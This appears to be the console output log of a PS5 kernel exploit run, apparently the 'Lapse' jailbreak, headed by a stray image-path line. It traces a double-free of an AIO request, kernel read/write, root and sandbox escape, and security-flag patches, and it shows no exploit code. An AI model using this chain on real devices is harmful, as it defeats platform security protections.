 reqs1_addr: 0xffffc0f54310c800
kbuf_addr: 0xffffc0f52e895000
kernel_addr: 0xffffffffd5750148
target_id: 0x00000000000043a9
fake_reqs3_addr: 0xffffc0f52e895110
aio_info_addr: 0xffffc0f52e88f080
=== STAGE 3: Double free SceKernelAioRWRequest ===
Overwriting rthdr with AIO queue entry...
Aliased at attempt 1
Overwriting AIO queue entry with rthdr...
Found req_id at batch 1, attempt 1
Triggering double free...
Reclaiming memory...
Aliased pktopts at attempt 1 (pair: 132, 137)
Stage 3 completed!
Aliased socket pair: 132, 137
=== STAGE 4: Get arbitrary kernel read/write ===
Overwriting main pktopts
Found reclaim socket at attempt: 1
slow_kread8("evf cv"): 0x2300766320667665
*("evf cv"): evf cv
Slow arbitrary kernel read achieved
curproc = 0xffffc0f93c8c3240
Restricted kernel r/w achieved
Arbitrary kernel r/w achieved!
Fixes applied
Stage 4 completed!
=== STAGE 5: PS5 post-exploitation ===
patching curproc 0xffffc0f93c8c3240 (authid = 0x4800000000010003)
we root now? uid: before 1 after 0
we escaped now? in sandbox: before 1 after 0
initializing gpu setup
applying patches to kernel data (with GPU DMA method)
setting security flags
before: 0x0000000000000003
after:  0x0000000000000017
setting targetid
before: 0x0000000000000087
after:  0x0000000000000082
setting qa flags and utoken flags
qa_flags before: 0x0000000000000000
qa_flags after:  0x0000000000010300
utoken_flags before: 0x0000000000000000
utoken_flags after:  0x0000000000000001
debug menu enabled
Stage 5 completed!
Performing cleanup...
Restoring to previous core: 12
Cleanup completed
Lapse finished
Executed successfully
Connection closed
Awaiting connection at 192.168.1.174:50000